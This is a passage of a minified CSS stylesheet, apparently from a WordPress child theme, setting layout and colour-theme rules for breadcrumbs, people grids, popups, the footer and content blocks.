.breadcrumb-separator{display:inline-block;padding-left:10px;padding-right:10px}.breadcrumb-section.block-theme-override--blue,.breadcrumb-section.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .breadcrumb-section{background-color:#cee8ef}.breadcrumb-section.block-theme-override--green,.breadcrumb-section.block-theme-override--green.block-theme-override--green,.theme-colour--green .breadcrumb-section{background-color:#c8e4c3}.breadcrumb-section.block-theme-override--pink,.breadcrumb-section.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .breadcrumb-section{background-color:#ffc8e0}.breadcrumb-section.block-theme-override--yellow,.breadcrumb-section.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .breadcrumb-section{background-color:#fde9b5}.person-item .person-image-container{height:155px;margin-bottom:5px;overflow:hidden}.person-item .person-image-container a{display:block}.person-item .person-image-container img{-o-object-fit:contain;object-fit:contain;width:100%}@media only screen and (max-width:576px){.person-item .person-image-container{height:auto}}.person-item .person-name a{color:#000;font-size:1rem;font-weight:700;text-decoration:none}.person-item .person-job-title{font-size:1rem;font-weight:400}.people-grid{padding:75px 0}.people-grid .people-grid__group+.people-grid__group{border-top:1px solid #e1e1e1;margin-top:30px;padding-top:23px}.people-grid .people-grid__list-header{align-items:flex-end;display:flex;gap:20px;justify-content:space-between;margin-bottom:34px}.people-grid .people-grid__list-header h3{align-self:center;font-size:1.25rem;font-weight:500;margin:0}.people-grid .people-grid__list-header .btn{flex-shrink:0;font-size:1rem;text-transform:uppercase}@media only screen and (max-width:599px){.people-grid .people-grid__list-header{flex-wrap:wrap;gap:10px}.people-grid .people-grid__list-header .btn--boxed-arrow-right{min-height:26px;padding-right:40px;position:relative;top:-1px}.people-grid .people-grid__list-header .btn--boxed-arrow-right .box-icon{height:26px;width:26px}.people-grid .people-grid__list-header .btn--boxed-arrow-right .box-icon:after{background-size:15px 11px}}.people-grid .people-grid__list{display:grid;gap:36px 20px;grid-template-columns:repeat(4,1fr)}@media only screen and (min-width:600px) and (max-width:1023px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:repeat(3,1fr)}}@media only screen and (max-width:767px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:repeat(2,1fr)}}@media only screen and (max-width:599px){.people-grid .people-grid__list{gap:26px 20px;grid-template-columns:1fr}}.people-grid .person-image-container{height:auto;margin-bottom:7px;padding-bottom:56.6%;position:relative;width:100%}.people-grid .person-image-container a,.people-grid .person-image-container img{height:100%;left:0;position:absolute;top:0;width:100%}.people-grid .person-image-container img{display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center top;object-position:center top}.people-grid .person-job-title,.people-grid .person-name a{color:#000;font-size:.875rem}.people-grid .person-name a{font-weight:400;text-decoration:none}.people-grid .person-job-title{font-weight:700;margin-top:2px;text-transform:uppercase}.people-grid.block-theme-override--blue .people-grid__group h6,.people-grid.block-theme-override--blue.block-theme-override--blue .people-grid__group h6,.theme-colour--blue .people-grid .people-grid__group h6{border-color:#1b9dd4}.people-grid.block-theme-override--green .people-grid__group h6,.people-grid.block-theme-override--green.block-theme-override--green .people-grid__group h6,.theme-colour--green .people-grid .people-grid__group h6{border-color:#49a53a}.people-grid.block-theme-override--pink .people-grid__group h6,.people-grid.block-theme-override--pink.block-theme-override--pink .people-grid__group h6,.theme-colour--pink .people-grid .people-grid__group h6{border-color:#ea99b8}.people-grid.block-theme-override--yellow .people-grid__group h6,.people-grid.block-theme-override--yellow.block-theme-override--yellow .people-grid__group h6,.theme-colour--yellow .people-grid .people-grid__group h6{border-color:#fab709}.banner-section,.banner-section-two{position:relative}.banner-section-two>img,.banner-section>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%}.banner-section-two>img{-o-object-position:center center;object-position:center center}.events-item .events-image{padding-bottom:66%;position:relative}.events-item .events-image img{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.events-item .events-date+.events-date{border-top:none}.cta-popup{bottom:25px;max-width:315px;position:fixed;right:30px;width:100%;z-index:101}@media only screen and (max-width:599px){.cta-popup{bottom:0;left:0;max-width:100%;right:0}}.cta-popup__header{background-color:#000;border-bottom:5px solid #fff;color:#fff;cursor:pointer;font-size:1.125rem;font-weight:700;line-height:1.2;padding:12px 15px;position:relative}@media only screen and (max-width:599px){.cta-popup__header{font-size:1rem}}.cta-popup__header:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow.svg?d44ce97a88d24e7972efc24763425d70);background-repeat:no-repeat;background-size:cover;content:"";height:11px;pointer-events:none;position:absolute;right:20px;top:50%;transform:translateY(-50%) rotate(180deg);width:19px;z-index:1}.open .cta-popup__header:before{transform:translateY(-50%) rotate(0)}.cta-popup__body{background-color:#fff;display:none;padding:15px 15px 20px}.open .cta-popup__body{display:block}.cta-popup__buttons{margin-bottom:25px}.cta-popup__btn{border:1px solid #000;color:#000;display:block;font-size:1rem;font-weight:600;line-height:1.2;margin-bottom:10px;padding:8px 10px;text-decoration:none;transition:all .3s}.cta-popup__btn:hover{background-color:#1b9dd4;border-color:#1b9dd4;color:#fff}.cta-popup__close{background-color:transparent;border:0;box-sizing:border-box;color:#000;display:inline-block;display:block;font-family:Open Sans,sans-serif;font-size:inherit;font-size:.875rem;padding:0;position:relative;text-align:center;text-decoration:none;width:100%}.cta-popup__close,.cta-popup__close *{cursor:pointer;-webkit-user-select:none;user-select:none}.cta-popup__close::-moz-focus-inner{border:0;padding:0}.cta-popup__close:hover{text-decoration:underline}.sitewide-popup{display:none}.sitewide-popup.show{display:block}.site-footer__top{background-color:#3d3d3b;padding:50px 0}.site-footer__top .site-footer-top__grid{display:flex;gap:40px;justify-content:space-between}.site-footer__top .site-footer-top__grid .site-footer__contacts{flex-shrink:0}.site-footer__top .site-footer-top__grid .site-footer__menu-container{flex-shrink:1}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__top .site-footer-top__grid{flex-wrap:wrap}.site-footer__top .site-footer-top__grid .site-footer__contacts,.site-footer__top .site-footer-top__grid .site-footer__menu-container{width:100%}}@media only screen and (max-width:599px){.site-footer__top .site-footer-top__grid{flex-wrap:wrap}.site-footer__top .site-footer-top__grid .site-footer__contacts,.site-footer__top .site-footer-top__grid .site-footer__menu-container{width:100%}}.site-footer__top .site-footer__logo{height:auto;margin-bottom:28px;max-width:300px;width:100%}.site-footer__top .site-footer__logo .svg-icon{fill:#fff;height:100%;width:100%}.site-footer__top .site-footer__contacts a,.site-footer__top .site-footer__contacts p{color:#fff;font-size:1rem;line-height:1.5}.site-footer__top .site-footer__contacts p{margin:0}.site-footer__top .site-footer__contacts p+p{margin-top:8px}.site-footer__top .site-footer__contacts a{text-decoration:none}@media screen and (any-hover:hover){.site-footer__top .site-footer__contacts a:hover{text-decoration:underline}}.site-footer__top .site-footer__social-links-list{display:flex;gap:8px;margin:16px 0 0;padding:0}.site-footer__top .site-footer__social-links-list li{background-color:#fff;border-radius:50%;height:24px;list-style:none;margin:0;padding:0;position:relative;width:24px}.site-footer__top .site-footer__social-links-list li a{align-items:center;display:flex;height:100%;justify-content:center;left:0;overflow:hidden;padding:5px;position:absolute;top:0;width:100%}.site-footer__top .site-footer__social-links-list li .svg-icon,.site-footer__top .site-footer__social-links-list li img{fill:#3d3d3b;height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.site-footer__top .site-footer__social-links-list li .social-link--facebook .svg-icon{bottom:-3px;height:20px;position:relative}.site-footer__top .site-footer__social-links-list li .social-link--youtube{padding:4px}.site-footer__top .site-footer-menu{display:flex;flex-wrap:wrap;gap:20px;margin:0;padding:0}@media only screen and (max-width:599px){.site-footer__top .site-footer-menu{gap:30px}}.site-footer__top .site-footer-menu .sub-menu,.site-footer__top .site-footer-menu li{list-style:none;margin:0;padding:0}.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{flex-grow:1;flex-shrink:1;margin:0;width:180px}.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style>a{border-bottom:1px solid #000;cursor:default;display:block;font-weight:700;margin-bottom:10px;padding-bottom:10px;text-decoration:none!important;text-transform:uppercase}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{flex-grow:0}}@media only screen and (max-width:599px){.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{width:100%}}.site-footer__top .site-footer-menu .site-footer-menu-item{font-size:1rem;font-weight:400;line-height:1.5}.site-footer__top .site-footer-menu .site-footer-menu-item+.site-footer-menu-item:not(.site-footer-menu-item--heading-style){margin-top:10px}.site-footer__top .site-footer-menu .site-footer-menu-item>a,.site-footer__top .site-footer-menu .site-footer-menu-item>button{color:#fff;text-decoration:none}@media screen and (any-hover:hover){.site-footer__top .site-footer-menu .site-footer-menu-item>a:hover,.site-footer__top .site-footer-menu .site-footer-menu-item>button:hover{text-decoration:underline}}.site-footer__top .site-footer-menu .site-footer-menu-item>button{background-color:transparent;border:0;box-sizing:border-box;cursor:pointer;display:inline-block;font-size:inherit;padding:0;position:relative;text-decoration:none;-webkit-user-select:none;user-select:none}.site-footer__top .site-footer-menu .site-footer-menu-item>button *{cursor:pointer;-webkit-user-select:none;user-select:none}.site-footer__top .site-footer-menu .site-footer-menu-item>button::-moz-focus-inner{border:0;padding:0}.site-footer__bottom{background-color:#1d1d1c;padding:50px 0}.site-footer__bottom .site-footer-bottom__grid{display:flex;gap:20px}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__grid{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__badge,.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__content{width:100%}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__grid{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__badge,.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__content{width:100%}}.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:12px}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:20px}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:20px}}.site-footer__bottom .site-footer-bottom__copyright a,.site-footer__bottom .site-footer-bottom__copyright li,.site-footer__bottom .site-footer-bottom__copyright p,.site-footer__bottom .site-footer-bottom__locations a,.site-footer__bottom .site-footer-bottom__locations li,.site-footer__bottom .site-footer-bottom__locations p,.site-footer__bottom .site-footer-bottom__text a,.site-footer__bottom .site-footer-bottom__text li,.site-footer__bottom .site-footer-bottom__text p{color:#fff;font-size:.875rem;font-weight:400;line-height:1.5}.site-footer__bottom .site-footer-bottom__copyright a,.site-footer__bottom .site-footer-bottom__locations a,.site-footer__bottom .site-footer-bottom__text a{text-decoration:none}@media screen and (any-hover:hover){.site-footer__bottom .site-footer-bottom__copyright a:hover,.site-footer__bottom .site-footer-bottom__locations a:hover,.site-footer__bottom .site-footer-bottom__text a:hover{text-decoration:underline}}.site-footer__bottom .site-footer-bottom__locations{display:flex;gap:7px}.site-footer__bottom .site-footer-bottom__locations p{font-weight:700;margin:0}.site-footer__bottom .site-footer-bottom__locations ul{display:flex;list-style:none;margin:0;padding:0}.site-footer__bottom .site-footer-bottom__locations ul li{margin:0;padding:0}.site-footer__bottom .site-footer-bottom__locations ul li:before{color:#fff;content:"|";display:inline-block;margin:0 5px;position:relative;top:-1px}.site-footer__bottom .site-footer-bottom__locations ul li:first-child:before{display:none}.site-footer__bottom .site-footer-bottom__locations ul a{text-transform:capitalize}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__locations{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__locations ul{flex-grow:1;flex-wrap:wrap;gap:3px}}.site-footer__bottom .site-footer-bottom__copyright{display:flex;list-style:none;margin:0;padding:0}.site-footer__bottom .site-footer-bottom__copyright li{margin:0;padding:0}.site-footer__bottom .site-footer-bottom__copyright li:before{color:#fff;content:"|";display:inline-block;margin:0 5px;position:relative;top:-1px}.site-footer__bottom .site-footer-bottom__copyright li:first-child:before{display:none}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__copyright{flex-wrap:wrap;gap:10px}.site-footer__bottom .site-footer-bottom__copyright li{width:100%}.site-footer__bottom .site-footer-bottom__copyright li:before{display:none}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__copyright{flex-wrap:wrap;gap:10px}.site-footer__bottom .site-footer-bottom__copyright li{width:100%}.site-footer__bottom .site-footer-bottom__copyright li:before{display:none}}.site-footer{color:#fff}.wp-block-columns{gap:96px}.wp-block-columns>:last-child{margin-bottom:0}.wp-block-columns>.wp-block-column{align-self:flex-start;flex-basis:50%;flex-grow:1}.wp-block-columns>.wp-block-column .wp-block-pullquote{margin:30px 0!important;padding:0!important}.wp-block-columns>.wp-block-column>:first-child{margin-top:0!important}.wp-block-columns>.wp-block-column>:last-child{margin-bottom:0!important}.wp-block-columns>.wp-block-column .wp-block-pullquote:first-child blockquote,.wp-block-columns>.wp-block-column blockquote:first-child blockquote{margin-top:0}.wp-block-columns>.wp-block-column .wp-block-pullquote:last-child blockquote,.wp-block-columns>.wp-block-column blockquote:last-child blockquote{margin-bottom:0}.wp-block-columns.columns-layout-33-66,.wp-block-columns.columns-layout-66-33{gap:48px}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media (max-width:781px){.wp-block-columns.columns-layout-25-75>.wp-block-column:first-child,.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{order:2}}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (max-width:599px){.wp-block-columns{flex-wrap:wrap!important;gap:40px}.wp-block-columns .wp-block-column{flex-basis:100%!important;flex-grow:1}}@media only screen and (min-width:600px) and (max-width:1023px){.wp-block-columns{flex-wrap:wrap!important;gap:40px}.wp-block-columns .wp-block-column{flex-basis:100%!important;flex-grow:1}}@media only screen and (max-width:599px){.wp-block-columns{gap:20px}}.block.remove-top-spacing{margin-top:0;padding-top:0}.block.remove-bottom-spacing{margin-bottom:0;padding-bottom:0}.container-block{overflow:hidden}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary{background-color:#1b9dd4}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary{background-color:#cee8ef}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--tertiary{background-color:#f6fbfd}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary{background-color:#1b9dd4}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#cee8ef}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#f6fbfd}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary{background-color:#49a53a}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary{background-color:#c8e4c3}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--tertiary{background-color:#ecf6eb}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary{background-color:#49a53a}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#c8e4c3}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#ecf6eb}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary{background-color:#ea99b8}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary{background-color:#ffc8e0}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--tertiary{background-color:#fffafc}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary{background-color:#ea99b8}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--pink 